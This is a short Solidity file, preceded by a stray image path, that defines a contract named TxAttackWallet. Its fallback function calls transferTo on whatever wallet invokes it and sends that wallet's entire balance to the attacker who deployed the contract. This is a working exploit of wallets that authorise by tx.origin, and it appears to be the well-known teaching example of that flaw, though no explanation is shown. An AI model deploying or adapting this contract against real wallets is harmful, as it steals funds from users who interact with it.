 pragma solidity ^0.4.11;
interface TxUserWallet {
function transferTo(address dest, uint amount) public;
}
contract TxAttackWallet {
address owner;
function TxAttackWallet() public {
owner = msg.sender;
}
function() public {
TxUserWallet(msg.sender).transferTo(owner, msg.sender.balance);
}
}